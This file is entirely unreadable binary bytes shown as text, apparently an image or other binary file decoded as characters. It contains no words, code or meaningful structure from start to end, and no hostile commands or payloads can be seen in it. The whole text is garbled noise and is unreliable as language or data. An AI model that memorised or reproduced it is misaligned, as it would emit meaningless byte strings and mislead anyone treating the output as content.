U0�EX��U�dP��A��01��G��/{ M޼��1��#����p@�l�tk�ƚk�ot8�b�Z�;z���*P&tVx�CȜ����!�'���ATk%��/<�����N�2�\ڍ��������*=e��z �<_���h�k@���)n�Ay�O ��[+"�t�G6��޻(D�-KZ��9��8i-�)F��a��c�<��{��5D���!�<(g�	w��~�堪M�=%W@���{NrX1g��9D:�/g�sО>4��À��`U��~[��Q��� <�y�k����܉W�4�ZD�C�]>�J�j,�X~Ÿ�2念=��s{ ͎2�x+�?E���ى�s[]�L���a��Շ��߾���<l�Bo������~�ɜu�s6pK	��;���B�]�����*f���<ҷF-6�w<�%D�y�c^��t�1�seR�~0��ϦM��uD�xCrQ���r��uL�L�+a9�2�`���)Be-!>�z<4<�U^h4h�k�Qk�Qs���N[���Q|��wb��OD�x��z�wL*�0P+�4B��ؔl؆Y �5��g@,�k�71]�veRDP�%K�Z�##R�/��Mt�Xq2i��o��h��b-cs�4C"�w��c-x�j�n�48��#[�R�cH1@�ɧ�e."��#rV�LY�F�\O�u�WJ�T8f6�6$�dNjfRvWA�c@>fBD �l���|v�o؆j�P+�`�Q�uWÌ��1@�w�5F�42solp5u�xE����@%hN�8�˥�<�qɷwΘ;��y�E��``.�%~0j`����,ag�H�
8k�v�A�n��f�aTiS�)�o��u�&D���lK3�[~�z���z�PR��1�j��Y&�B�Ȇ�z ;��>�z���Q��q<�(��R|D�,�RiZ����bf&�|7`<'��\�l��
�Bo�R�!z�1�lH.�
�\pd�#��WkR��F��d73�Tu�O'�\/�_�8�X\uo�C��ז*�?\���HEɁ@�}�z�X�	��9�禑�D}[KT~�t��Y&�Z�\��d$�il��N�61�(kˣc����$��.}��Y�;����	[ 5�xx�yVBqaK���}qUC�W�vo{P�DQN0!뇌�Ɯ3���R��E^�f(G�8�~���^r��I��y�"�9^g�!��O��5��+4I��X��⣟Eyl�1ߗzNɞ�&~B�'a"��9�I����X��7��n�uS��t���?���I����,���bf1�w,B�4�?6�coCt�"1TȆm�;��5�j����);����v"�[�7~��+��?��@{����=����ݧ�b�����K����mB�m�@�Cz@��&����4:[�Z���9��u���GT�Z��虚ؖe�������@�O�y�T��c��Ė�ȡN�d 
Pr���[Pʘ�rn3ٟ��ucFv1*��E�cx��y��%A�j���J����;B�Ǥ��ZzWgun�w���Ay�1�ؘn�a�Ų<3�x�x��)��~��;��tZ�4i @)�Zq�CF�ǩH	�*�۬�Y������Ov|�����Yrcn��x�ؕ�� �xLB�"j���raF��v�*G�v՚&��(�8sgǯ|�t���x���g�:��s�&�{oPA`وM�:�n�Yn��꺧n�v:�0����_z	���-=�nK�0{���d��[��g�(�d;��;KC eN_�M9Е��1J`���:�AU���UԠ��E����؆` K��r�ָ<[�;����A5�va���I�6K1t�lf��稰Gc���L����n�|��K��n��h��D��ɸ���ej��z�xZ|�(�exb�����]�ia:u���H��nt�dp���6�Y�oHy1��	�-�/J
�{:��W�4���ɖr*[����ʫǤxԫ�	��!hM	�k����S97"_ �`�!C�6r�x�ܺM��ٔ�ɷ�6C�R����;�(څ���Q�j�ݛk[�3�w �A���������f�D���K��	x��?E"���B{�,ktY���)"C����f�Lۤu��ī���V��@�}`�-1�[���D��(ڤژs���Ň>w�����j�F:P�z �|�
�}�!J�2\��6q�à�R�2��\R}s�~@K�=���9�s|E�*���B+��w�ưW�1J-c�3�x����g����L��W�V~ɠ#�6��j�OiZ̼K��̬��d�{d��}�@8�˱�Ɨa��5Ky��J��9K�g�|:Z#d�d��B�(�qd��@�+�|�G����s�O�s5��b�Xy���.�������Sm,�����U��+��u�^�|�<<�h�狾-��<�[�\�6����d�e�r\�!̲�s1��C��؀`%`���L��F���֓�����X����|���0`��U]ű�;��aMZ�L*��T�A��+��HK]����<��궾\O�-wCW�uw]��'���?����ɀW���8�LJ;5�ӺAy��-�C�]�˻
ڗo���� Ŵݱ6��!v�.�]��U�Bu�~P}���CZ�J~�kHȴI�i�ܸ�=^�ɵ:v���dU�LX�����$1�L�_k����K{ߪ�D{�m���}�nU�wG���@�P�G��b��^�'N�D;L0[��P0�z�2���V�p֦Ӭ;�өaNͱ��ANEx�J�|�j���}������a �i�m�n2(^0"-��Tv��{;MV+5	���?f��*�����ƾ�!A��@�{ �	���������Q~�=�х��'y�l_N{ �n�DM��5n6�vs��.�%���4F�㊏�ܽ���T��#'�ĳy�y�q�~P?!NG�I����!��z���Ӓ!�!�|Qz0[��L_4�	��'�XYN��LZğ{�L�'t�f_`.@���qY�CE�N��凮ٗ;A��)/�TDA;�F�$���a���>U4j����Sz����Z�l�"]�/�,�R_p3��8��"�V�B�3(!N�=���^���LA�Ξ����#0��^ͷ�[4?u/���1�Sw1���NJD��Ғ$��s�B,�*�wE1�jb/�V�!��"���'@�6�5�[�d}$1��v>E�X~��9S�B��w�׋[��i��g/t�_��Bzp<�>?��a���,]�	�d�,{`.K��Ӯ[��
3�]܇_���l7}xP���I�Р��R��׼��f e��&���E�:?R�>pe����jw  ʟ�P�O����*��D++��KMD�h6^*^6�If]#"��GI{��H{�zM�IN-ԕV�D�<��! "L��S'@�>t�Џ� 'J|ؐu~���� P�DJ�19p`3Ӧ�8qr�a��O�;g�ԙR%B"@U��`R�@�r$�4�T�I�T�իN���$�&Ϟ9j���EK�Y!	�!�C"h�T��Ŀ3|P���u�dȁ%�+�p��,͜5��eV�̝oU���%R�H�J5���S���BUi,�Q��{j����hR��tn^4���wbD�#��P��f*u<<2��1ٖ��gy�:�/�2�v�M�V�U�k�O���\��y�Ț�&��)�
*��=�X3��r. ��9���N��(Ll�:�z�8����
�03�<[/=�zbO��PJo��N�)��;H����q%"��M(��-4��;���JB�6��9�nC¶�J$0E".�B
4�㦡��	F7�⦣dk?��RM����5���7���i7�j����H�A�sˊ0��9�;BS� Q�2��!2���5s��7=��:��Y[�O+�~�V!����WskA��� 2�F��K����Y+3`S.����f=��S��;�� �|u��`�֨b�)��P���?��
X`����tЁ�,NҦ&�Sh��n�L/�T$*��2�P�t�Y=T�Ak�Vv��P�����NRͫ_-'�N�`�e�b�b��Tچ��#k�鹤B��ǣEu�T(@��<W�K�������)�����nC��(8aK�=�pAV�B$S.���V�,�NXa-7��a�(����h�PWҠ
m����R�4��3k��>Y�eo3��b�
<v��)��jhl�tnԁ�S����l��8�dK�`�`v%�O���;�yV ���k�+�8�9�À*�J��f��=��V7�`]�K�0���|0C�]`)�0���;��(oe����pS�	=��x��h-+��NO����
p�|�C�ߜ����n&��&"�-�-LK9��l���HAA�:��>V��`�=�^J�u��,�?3���� ��D>��/U����gyo{ׂ[��f�m���'9�ِ�/"-n&�k�D���<��]��t��٤�܂4�AB�Q�5hm͂>�UϊH1��[q��^8Ёq�ڽ����^'�����@L� �����tۣ��=	F�x�#�H��9&/	��W���kd�ёiFƒI������B `�`%��B��ΈӤ�����O�~���D�T�/!Q�b�Y݉w�AH��'IP�dn <����8AiR3������)�]�L{B>�r�]� NX����K��������� ;D'�!�R�+eiK�(GXB�>��A*����25'�Q���Γ���a:у),$ L��t^zA�v�����T�Ilav;٢�-�r�u���f�ӭp�|1���6��_�i���+UFk�&��)jR�N5��{�sV�c5K�+g�h�٠������NS��aF
�,Z+��G��1��c�J���3v}R����a�=#+
n�� teBū�|RW���m$�S��Z����˕�h����1��ACDK���nq�8��r�'��*5fH7�+:�Z�<(sݛ:�]յc̫���+b�^v��ph1�
�m�i��՟�� *liO�ܨ�����/�V9ڽ���ˬ7��@�W��,�X��l�J�U�s����s�qћP��80U={d��js^��kh��W�8��#�0�^	G��A��k	�`��w�w9��z�w�A��Y��6a��R��e7���j���`$]�%�_C�lJne��X�R!7��~}/_�	cE_aPMeRx�E�
L+Q�p�P��v�s6t��0#
��&-嚩������j�WM�>�	O2��Udz����L+W`��=�峩���l'�z�%�n�	D��x��B�t��[���I�Xd��	~��J�M�u�b6��^`�o�$�����\=>1��G �ȨѮ��0%���mq<]#��y�A��0m%���f)�^��> �EjU:�S�r��kOf����ɞ&���tA��Pl��0`��{\��]z���VS��A�`?Z�Q�6����5u��f����s֠��%�� �w
]�~6�]-l�{�����$�l��Ez��$����8;�*��	���ӹ?�q�\�;*Ɂ]d�W�k��c�.pz�w �f�w��>���~{�C�|ȚU�����2�<�Lɮg=e���\��$ǳԬ��Ё5��_���t�@��	P�z(���^0���p~��_���	<�b���ىedy����;q���
� I񽓨 �C?؃Ӄ�<�.� 
dv)�
��
<꽕��3�?L㝬�'�@P��u;���gb)�9	��5��?�;
	�A!�?�C��J-�� D2_10�h
�����-$�؈A�� اe۶��5��B���D�@2B(�wk+�� 0 ��؈�y�P��������V*;��
6���L���;�BE��>C�g	0 3��M��	@�@�0�wi�&6�S5�K.�0�Ct�4��AC�;T��[,�=p@0 �� �ET�
<?T	8�gS���B��쩓�B���"�#�N�<j�/�E>(D1t�(F���_<?((�T	X<=�˻�ۃ耢����G(@��3?ú>��; f�/R��3b� ��z�s���-z><�1���&h#Ȼ0TG������Cz�?���y4������	D�,�(G{��� d��-`f��!F�CƱ��:UÑG*@���
P6���+��@�>(��+?�;I6�I{ȁH�G��FlD�́�D6��#KH�	��5�>��6�$r�iK��7M�u2J@˚���	�������$���>�� ��Jy4��#�w�y$���=�@c�G�d��CD0��I�$�>�� �I��1"B�����̷�÷=�-��B�҃�+��>�WD=`�����@x��G{���Lu��L?�$�
��r�K  ��1*�&pb��
��z�!#�2�ˊ����6|� `�6 ��t��TN�� �T�.@:CI2�ɹ�?YO�@���D3�������T.� &�*-���* ������ x�(P�N�E��K0��Q��+��ýp����ړ������@�dC�i
�=?P;0���sQ(���TM���$XA�`�)�4��P���;����8^ʑ:؉_���i��R"@�Խ}�m�S�
�R܃焂9@���?���z��óR̢��� ;�䳦@ ��ӄ��D�1����t�X��I�?�{��� �D��Q��*�N
�z����˓��l�n��|PH�� �>��`�E���j�@�s@�� �E���C�#K m��T�E��\�ME���+��(�T��,����4B��JGG9Ð�E���(�ƢkG��ҕ��%W���כX�>0�6@�g���F�{7U�Mۢ�A�X)?�$�S�́S��?-�AEG�@���b�;{(Kw�?իؔ��LT)�>hԌ���*��c!h�2�m+J�َ=(�I[� ���D�H�|ʔ��DI�tյ�?|�����T�>�I�	�e�8\B�k9ғz%Vc��`�x �{RuT���S��I6p�4��v���{E=/�C��	A1��;`.K3�q�5�A�X��Q�� ��k)ۙR�S���I�}@������?��[GC�?[�(}���"���
z�-�ݍ�4&���Ҥ���ˁɽ ��\�D?�<�����UD���16�ᑬ�X+�/S�p�&PE�����-W��]�MM��	e��U���D�qԼ\.=���+���Y��=8�Ѓ�b.=�  �	�N�{�ʕK_l��K����D�˕��u�(��Xݕ�P<��j<R�@(����
�8��[�AMC��E��M��ӀU^�_"n�6*>�i�G�����흲�+�&��=5a�+_����F�?�́ 4 D�QY4B?؂0hW�BԸMx������ 4�[���=� ���9�%�9�?�5P���z�@r}�<IớT_���ɪ@4�߄A�6�ὴ���C�A�P�hd���Ѓ�ͦ�����'x��̡�J��̼�bQV��Y���i�>Ѓ����� a�
���CD�#�:7��&Y���&���� -D.��(h\T�l���:�c6 �i���\q$א4^�ԫ�ӬG*~`��4��-�м�)�	B��b�1Yh�ey.6��e����IC&8��ҁ/0>@fЈ��Lf>=�Ta�=Ǚ,G��d��L�dK�cļc
T�M� �ţGm����/� �	�6X��� @���/����=Y#VE��N�� X��ie�
)����9�K�ޣ���d�M�[�6eI
� &����Nc܋����h^����n X��e,� ���7#�41{]2*���S��%.��M* �
.x�#���|N�[j!��3��+Ą�C� `$K��@��ԡٻ�9 �c�E�{4 �/>dJB�g�w��T�ܾ�8�]�n-'.���6F&�0 ZucH��O&^�@��A�4��� �;�`~����@�����랳e ������Q��8����Ť�>���3�8�=	)`Kt<:��G��܃aA�a��@��V=�-�[	:AF�=��a<0�ȓ����T�]��� X�qz���)p�4�b�+굴� 7���<�=�e�b侸�b��{؂�`��4?<#RkB郱�n�f������M�*��7��� � `L<�d���6��˺|�9�Yl�q6���uX!����(&� _\I5~�<�o� �� �)G�65�G��Q�G>��S����՚��@�
�+j�2��@��@��� �DaK0�暸�)-	nI�����l��
?8m_k�f,�F�_���#�l��;
��d=y��� ���+j�C�� ��F֒6��|��{�jC>�h�	�� 8�9[	��ld�9 K"��!>��Nr�K�!r�b�r�����߳-�d�B�=d�"V �ggy���~3��lCLW/�y"�yr��y�ȓH�3XC�w�f�<�$K�]�p����_n4����E=�W�2`qu�Tj~��n������kI-,���`�J���w7������� �V�	���x��/@}�O}֯V/`����}����=�[ [����F�����������/�4gC�P=�C�g��t��|���
��#j�eZ��/ģ�Gy���rҷ{�~�[6�2�����,~ڶ6�߈�(�4R.,Xp�D2l�aBl��h�"F�P�,��#Ȑ"G~��!��)a��K�0]Ҕ���h�����G")�t�h�MJ&���)T�{��S(K�[r}I3(خb�Q�G�j.Lh#c��[�.%�iԼ7R]�W�֕c�	�+ׄ�����X$�>rP��!�V�u�N����(Rp>V�0�`ćg���f"&Kӆ�FF(qR����g�P�����p�E���S�Pު}�;=fc�=�aS!���){g��Vbp�'r�i��	{�sh_����SWj	X�McyuRu��Q�-��DE�[o�A��E���	:� :`������	F���a~e�Z���⡈D\�{HAqRm�!�y�e��h%����.���kb�#P�� �nr gxdaDp��]�A�M�WsJ��eyMB��j�mI�U��CqPՈӍR��eAP �\�0WP��)\\gn�]����w
���q��^vU`t��ǅ\�6j���m��Ze�xB�v����偝��Pw}F%��Sؖ�{!��"������!�ieq�[CfA�S���먃5�&[���Bҍ�p	+�mE���q�\�Al���٥�8g�?f�� e�9�W�EfjhH%Lҙ���(:kt؎��Ȗ�j�-ֹ�Uq���'����䅍��\�@��ra	�ګ%z��C��4^ %�LX�ͪp�Z&�pB�bt�w�M�Imq���H�DCgyv�eM��*����2�P�}��Œ��ɐ�k�.����3�?���l-1�}+�V�1���:�ݤ�J�z�Ȑ�:tA@���E��z�m1�tA�״��Y��(��-�P�"����vt��.u�^dE�lpѪE��(�������p�"�g���ڿqn���z޹��[l��u���_���������R�(P�a {ș��BE
&����-��oxt�ٮ����mV�"]P�t�y�Q��r�����{=c�dP#C[�Em�[�l&5�����!J�K@��喦/��oG��Ad<� �KY���*ą�D��^��5���r��V�Ă��}nԠyZ��z�_!#�S.�-n�)�Ö�(�9쁐s��!)�B�z�!ܒ�C��5[㨄��ŏ.m�þF��g��y�b���R6�-(�6��u64���!Y��-�9�p2��K�����.�s��Ņ�Ĳ7�{%,�'��ˇM����?M~�S�e���P�eU�H�����8� �:��\	M,5pU\��fr�����@�t�7-��$�t@��S`���a�TH����S�7��o2S���s��{&��+� , u�����+��.^��S0�F�ȳ���LҤQZ�(��G���L�TE�,�-{�`DH�ׂ<�,�Z$ZJ��lZ(�6�n���.=�����!��V��dGN�M� �����]�Y��'R���\�4?7�M�d��Y�J�Mu�D�=�X��2mz��0d��P3,�Å�� 
�9�	�R��H��O����t��ݥY�dԼ��%�:�ApF-˶�;���Q�Ɛ �l�I�p� �f�;6`Ñ�D"1�i��>f���O����I�$D�� �t�%P2�� ��1���w��-�A
��0px �~ݞ�&�T8^Rx��mU�7�R@���$���G�B[�R�W7+�� =>D�-�S�����$��QY���V8�xS�x�+�#Sx:i��@���U)p�� ��(l�PH��y�31�A��̩�U�I*0��u�ԍ"=lK�`@T�r(_*Ó�l���fK�> �L�n@�UT:]X�I~H{9D���z��L���TÕ�g��U)"�x��k����K˹��$��4.�f�ġ� ��_�F`�t�^DkK[�I����2X�\�W�f���X�,����/�N]^/���
�7��m�t����&oc�js�;O�ݨy�ݚv�;��.��X��ٓ��G���9��֜N,�#no8�ӱ-Y�? !� � ,    � �  � �	H�  z(���ƒ�> ���5h��qc� G�)򈟓~�hD%
u^��S�fM�8M��ȳ�ϟ@{��hǂH�*�ࠀ(P�`l(��Pk���ᑐ>O�;�&H?G��A$J�6/O����&ʛh��4�,ߎ~���7(ʥ��a��*���J�J��Æ5����G��K�l)7fL�4��4�V��°�~�L8�H�q�x7qR�T!C�X#�V���&�,$��fC�I���L�w��M�V�ڼ�u���;Ԭ_��}�f��
�y�D�&ߺ�����%�th�E�w8��G�u��Ix�d�xX�t����MG���G}W�S0�@�)wQ �ՙk�Ո��'1�Mv�6c��g�I��S`��T�<*�؈�av_
1�b`�\D�6Vuܥ7�j�e���w����	yR�"9�m�=Wj�R�cM�BZZ	@
LvUW�զ�H	��t`�5�L�e��slƶ�Wob8�t�{?��)�4��竀���_W_E�@X�Hы]����E�ޅ�4�V�i� }�u��Z��g���G��AD\���UC_5Z� M5 �SQP�.F0�IĘ3&�����&�hq��`��'�I5���Ι0l���gAA��nT��G%����y�� D�2����ShG�cw0�ojD��ٿ}k�C>�f�i~j3�a{�4i�A4u�A���@��f<[0Eр9����	Rw3�93k����^��t�C�T�9K��]Z��gC�K�Q~����G���K�� =�auc0H$�������$�5�XҝU�L0q�+�4	*
T�<���,���	���Vt߀�!PA�L��z����TW��?4������)VY7�� h?�n*��>��~�������g'�~��@�NW�Tm� �j�mP>$--��V�����J#m � ���<GAacY�V36��Y�k]D���}�[L~����N�kMO^���@ ���JL( �%�J�a�B�0�7��  \�����t�.�N���A���׳
�ԭn�!�LB���A��X������i� ��P*�Y�wU>��a3�����;د,"AI�TU��X17X#��&�.LjF,
�P�7��4j\#`*�F��i�
T�����9X����HpR������\����73GZg�L%��E��\(�C?�	�*�zcx �6,�)��7�1�JЋ ��v.��� � ̜ �@]*���5�7�T�2�Y���I�q�67
�K�0�<����QM�]{d�9S�V� [�.�Д+�`L�g�p#��mo��Y��v�D�)�"ϊ�:��_���Pc�Ћ�O �t%vJ���h� �8a[�%zO8H��|0�m�b�|�kThy��@�C�aS8�I�͢ЇKf�a�2�L����uyO�\,��5jԜ��4����^��H<�.;A=D�__����7���m��h��!bf����x����U�B���$Ã���]"[�`1J��B�U@.�0�0v���I���H��}��>hV6Yt�}���Fˀ"���Vbf����e����wȾX�8�Z�B��v�����p�p�#!��.Iʅ\��� �J�;��82�E�k���C��ݽ0 ��]�b�"��C��7��w�ԙ<4C�@���/~�Ut*�C���X,H�
�*.)���.K���# �u���/܀*c	 
8�9�"�)t	uŬ��C�!|���f�������I�� �Ԥ����6�|x˳>�� x��=�Eb��Z��EX���k�.3�G���t�T�A`3fG�����R�oFg�Sd��#	$ ��u�� ���@4�����r 1 �*�Y?�U@݀\�B�4-�r;��TB|Qchf$�#Deb0v�,k��C���t6c��X 3׹�T�����JmYg�Q��u�Ru��|�<8��8�X��:�$ë��*"�m�AQ�]������[�C�$ AF�ƶ���ΥI�� �����`��"��QFA��$b�e7`�?p��Di��h��l����|�@g~M�߫YVn��hT�`���#O�P�X � �ե P�6��������`6�{����5E�.x.\�W���R�҉,6ވl���~�X��m����X��9�]s���!��\�����WP�:� �M7@|�C0�����$���4�!����'<�D��S>�U��M�t-fM��8��y��#��x���]�6 v(n�;�.�:��c�������zz2��v���� ����L36�}�������	�0	�"ˆa5��|�=����g ��[V7cR�_�� ��9Fg#v�r�a�vݰX�D�z��z��,˳�PE@94>��E�]0	������	������0<�dp��?7K��Y�Ayp�43rtm�q�&p�e� ��vc�__wvcWr�}v
&5��`��|0e�"0�W\�NS;���
���@|���	�Px�������;0t��]�?�c-��#u�L��TX�5�Q6�u� ��"bW�b�n�5v�g%�X�vQ�Z3HBC�<�'8�IreWa@ Pe������@���7	�`J�	�Є����m�E:�IK����(?�x'�[P��xX�� �G�C v�	v�rf��ƅt�JV �x$5p;�+�|;�:Aa$eӘ��
�	�����	��	�P����?�;����*��x�|�A�A�5�v�
X�T�����"�5UE�f��iz_ǋ
�~�Ud����IQw;pb=�BTsS�4�6��p
�� (�
�� �@��-����
N8	�P�C� ��l�E\�7.���փ��
vp
y�%d�qY�}�@\p �(�I`�Gg�Gp��'k=`YKG��Kp���W�@�$7��;S�CE�r�����֘��

p�0����Ȉ�闻0	6y ��Vf{Jy=)�"Ap=(��
�PIɏ�"��-P��Qizu6v䠐I@z��AP0r�S" -P�@��5�/�B5��]vaRx��ɍ��
��������`
-��#��
�59	��6y��W0�ٓ�[ h����JY� (���y�H�I��0�)�`��`è:�yg��K�EǠ�H%�X<���*p
�P��)����2�`
@�� ��8
hJ��pv��< m�]1�7OTh`=z0[�1:�"�^*����XN	�i�f`�Y����b��c7K���8ƈIְ�P
�@���"
���T@\�
C�q�	o��À��p�@��@��	�j `�j�Ɗ���Ь�z�6�a��?<�*�@�2 W w�؁P��9�]�G\�9�h��H�_�u	vJJR�jW��5`��@��0��p |�KХ�@�&�	Tj� ��p�ֈ�� ����@
����	��
���)��:Z|�`ԓ�h z� pwY�q΄EV��C�y�5v+hDJ��I���b'`W�L�k��{������� 	�p�?��T҇<��	�Z
Ԡnj����j��@���� ���@��j��
�p���a��Iw�gA4@�`+F�&n�b��� @K\X`�K;v
)��چ�;k=�X	�i��IK���p	���p��0	cu 8\�@�P
�@��	�@���	� �t��	�м�; ��ʫ����p�ʲS6e/���z'� @ L�0Nみ%_�p59�n��cg���U��݀z�sYNJ�K0�`�@��p	���#2I�-@�����ȋ��믁������}; �;�{����ۗ�0	Ci�Ǿ)��ecQˣy����_V���c�[��)�e �����9�[�	���1K���*���^�a�0{��L�� �ț	�J������	����0�~�����`��	��t�*�hN!��{2��v�-X���W��pN�1v���v�S9ve �y�b�C ��v3�r�7�:K�0�`���?P��"E�-�$��-I"���;���		�+�@
�Ƥ �ԋs��,��o;���)l�U��PW��4�3�ݡ'�rȈ�%  ��q�e�~��W�9�C�%�~ĥK��ILoLL�!Q;���;����5��p
K���=`��s��p��[��뱐�����ǋ�o�����xw5' (P�2������z����Q>}5��c�U�,��Y�D\~�ܐ���N %�^9E0W{	�0
�����l��@л�K�!J��|�t	����r��gL���
��K�[]�y`� ��A�'@�@�'@  Y�_B]�E99�] `��_��\����6p�C\��Hz��ԝlYk"՟�<g`�WM���Z?�@|�P���\�f=��������!��������=��z	 ����x �(�
 (�7����D�s$�Q�>]_�~=��C-��y�p8�e`�l�b��X�,R�� 9I5�3c=1�Nm����,I��}���̼�ݼ������~��[Ƅ���:�+
�3I�/�B�5��h�`u�T�9�!�ᾔ����i��g�i��J�mhv��NN�|�!B�!F�p �0��V��*�	�
������g�
u{
�
�p�p�����M���*K�(�l?�53p�W0@p��,$%�8�[�W.��2ٔ�c3�è)�(��	�	ڜ�v��M�Mh��,�Б鄹���p�d-��
>�\w��냀��+����� �0�:⇸��}�B6��ۊ=>rDh��8����jI�c���<.v���g�Tiv�`������z`-Bb����l�Vs
������[�
��
�ˌ귍�y+���.�j�=�%�x�ǭm�5��a36-[@OML���F��>˨�vn��ލ��W��G���X��U�řU�M�o����rPG� ���p��� Hd���� � �u��^���
�
�n�޼j���~���@��P�V����� )�D-��­1� �62�.V�W g�m�0߹�i��c�ߐ��s�= H���M�L���L5� ���͆�v ��� ���@�s�}�P��J��>�
�k�;�'}���(z�v�%#�W� �9�-[G�.�@u��" ��<�|~>��g�Fkz	�e�_�)HJ��Nu�t!�5�rEp
�0t��
X⨦^ۡ��!\�Ԡ��@���oy
� � 	$� @�bb8�'N�� �Q�D�vM�ԠG���� u��
@�̬�N�m��1�%I�%����ǐ!!@�e�X���`�jf�:u����<� ��H�AQ�d��ۓ5�
��@.*>�ht
��RL�� ÀZ2�A��%R�HE"C	J�гÈ/Y���Ѥ`;x0`���Ϸ~� ���6~��ѭ;� �O
�v$
=�,m�Uj�UͰ����ԤC���6c� |��A[^$ܵp_����U�\����_����jU�#R
�1�
��Dh9��F\A$� ;�l��8�d��0Z��Ix(���N7�j
"�:P���~3cR� j����qN*��j:�"HB+���.8�<�2�<���ƶުr	TpŮ\�騈.�d�Q�G6S�@O�����S&١��0	&��!�0�(#�:	)��ɏ6f��6h"%= p4 4f��E��b>z�"���������:$�Bj; ��+x�#
?j@4��h�r�N� �:������� ۯ���I�3	L�Z�0LJi�����D��B�P"&Bd�L��C�^#��p	}� �?��=��i�:dt�F��F�"�U�R�J�!C�j�����J��z��{}��#��X�~h� W>�v�O0� ��y�G�A,CFɨYCt!���2�H r�S�U���vGs3��,B��;ue�tŀa
�)�୷�����(��!c��3�⊃T�o�8�U>@6|�\yuk��r�#�pٕ`*�\>f}����
#h�A�^\��6�L�6d�D&9 $�I�1�@���w���`�:Q��ɏ|UD÷;dR�� �	������%��-*NU*����G�;����d%+��dx=�U���q[�|W�=��D�̏�J��� �0R3	̤�� "<�W@(�0����vJĂ&���!�W��r�� `����Ǜ�'(A�N8����){�ۏ�V�!a!Vb��Q�����RZ�zX���qE�twE�Id?f���p@�b�����#�t�4L�Gv�����"�������qh�v�6�`7~
 6���!y(h���Ճ�Ybz�!�,�=�	�*I�e� =Ԡ8��U�d�ȱ&K��}�-D�i�P���EH�h*�P0� ��N8��I̙!�@�j�a2�d�"	#a��6��aR	�LN� ��wXO ��ꥳHC�0`��U'	U��U� Ԫ<ʔ�8���q�� �P�,�}I�/|�&�i�t�3�A@w�A B8���ЈD�*��U���⍓��2����+Q$�N������+2'N^��e�'QJ	K"����`I����I3i=0�>��\��$5�*@�D��~*BTp�*2��+�'.1�Y*�0�|.BB�R �k�$~`L7����5'��NK � D%>2���9�I���".\�Dᬉ!ۀS+�
�"-��� �|����ĪV|(
���(.lN�!5I��4��@Zꉈ�����!f		[~QZ��V0p[�f�P G��&�t�2������Ӥ�PP���a�P@�� )�	#��n�����Z#]2{R=��X�AdQX�9�(�ͫ��DB��@�PPZO�TXd[�2DsM����"��&��ށD\P@�t�iB�D"�Y Y\\�eX�s6��D��NfR�+��B%I�����z�1��`�Ն`�\U�����
��xt���ր7P�@��,����+|���64����d��@t�� � 6��XH�P�&(.�Mb}1ϰX �;`kv�հ..�8��|����nZnÖ<���~�R�W�5�o�����@U��y(|`@�$�re��,J�"�B�5S4"�E]4��zn�-�	`z!�"�a����bL����z�3�$�>�G'�A�#ܦp�B�%�g��eEf3 ( @��L��1[�
:���G�?���" �nt�Axp���3D��� �<���0M�Q����"΢h��o���.�.tQ�H��0
xBVSp��F0Z��Wi�(� f����
\ pf�ƛB^���ܻ9��Yc#�
�I�xg:��@l0$3�`3�F(�̀!�6�j�3�&,4 y8 n_W��}H�J�\G�ޗ��!u	@�g� ����	�1� �נ�N`��:���� 0�w���h�n��{�zy��V��ۡǡ�h�*6p��"s��F=�F��ąu�����s��a�� O`)�������4ڃfPHཧ;����0��H��( ` �<�	�-�҉��/F�@�+Ѓ��&_��H�3�K��򑬈��{<IҎЃ#�� 8
~�R�?#!@=h��
����Z(f��tq���K�@H؄ĴH��J��4����;�� ��b�
��XK�|q;q���	�����& ��d�+��a30�ۛJ�@��� �k9��$�]a�n��j��R�=�
4>���da�� P��j�ӑ G��tqG��t@I�43fp@5� �IbD�@ZP�[="A�� �9h�!�pʗ�!���B*���#����+�t"9���2(U<3�� 8BY��6@�JnS��4�<��9�Q�	j�OH9+X:\��/2t@`T3�7�P؄d��c��� @P�Y2�2?����8Ɉ���	��q��;x�l��!��19�!&�A�2`�KD��Y� H;RR"��<��G
�?/9�F8�d1HhE�R=�@�|H\d�]�H_��`t��FD�[z�@�8���G�9�x	�94��9��ڨ	�����,�G�۲+@313G��8���Hr�2��0��+�0�Y�'�?��G����`�"�����<X�v�)���E0�=ݫ=��4f�f�:fF���;��7�E	`5���s/��&�	'?  &���>��Ϫ�-�5l�I {At9�+G���K\��d �+%��'@sF
4T���r��J��W��d��"B K�����j��=	��@���#�x3�["��Oi��=+  >h"����5������*Cb���5I�1K'S* �$pG h�����3}\"�ɮ"(����@�� ����F�N@���F�����
���E]�E�Md��:\�\��	MF �=���5��,�Ҧ/�2>�,��;4��	�@�Y-���,-��,��Tq������*�RM}J(J2�ȃ\(�`h��2�5j�(�؅KP�Q��DH��JKE S^<�M`PP�H�6�E0�P�� ]�A���欩@��p"	��!�����&�{	�kQn�$�dT�+����;3�r�� ��<�H� ����7��a�0U�+���؅�؅T�RD؅F��.儇K�%I(S2���KS�Hp�_V0d�7�Xش��>ȶ��/��	~9������
�@"�B<ė�YoU�pM'�S��83���ʌ����qA��rF�U�@��q�*����S� ��}5U�y��l *Ո-��L���X�Q0/��	�ŇU�[��%��=G@�K���t
��j��R�	\��#A���!�6p���>*D�G���l2�wrL�,<`�H"Jr0�O2�N��i5���D�.YȅL�HӘ�}݈6J�Uؐ�uCX����˶%S��XG���Zl��$ CP���<Ck�����-�5�A��PL9�0p�V�}Q�ܕc��9�G]�3�$�H�A �PukP�A��`<���`�����+��ѝx���'M�bj�U����M�YYM��2u��MSG�،�Xa��x]؀U(��1g�3]Q>���Vm�j5Y��)��2���ͦDu�3K�Ã'�[���_$@����ީ�:`��>��Y��`�QȖa@1�OH�y`�d"�I�`��Q��H[�=a]иս��_VGp^���K؀I�d�jk,�`���,�{A�� pA��"6b�=�C�ܠ,eqJt*H� �P-;-�ʨ����0>�e�e��2�ZH�4v�T��p�BQ�)�6��QH^p^��K��U��[S?fP4=�6V]��ܨK��	���OYi�>���Bz��Y� �N.�=-\$e�-J��
����$$ �1�����������.�X�F�e�V���wA�J�5�D0�� @b��Ih�Q(��h�fj������Z�iG��e���4���a����8 �Y�c)�Xa =���K@r�:���)?�V"��{&�@��d�TɊ�%,���
�����P=��9����7/��]��o`�^:���W�a`㵚�B,����6.igv�L@���Qhi���6U��c��X�l�U]��l�[]pS�����c��}*��	�N��笲��S�
���%���U�SԬ�ў��D��Ij���*����Z�(U/��I�h�]X��.��QP�T����]���%����QH��ul�N ɾ��=da�o\�����ެ�j��jP�H��x��%gʱ�)ֶ̅d$�@�jO�m.;�l��ʥ'��
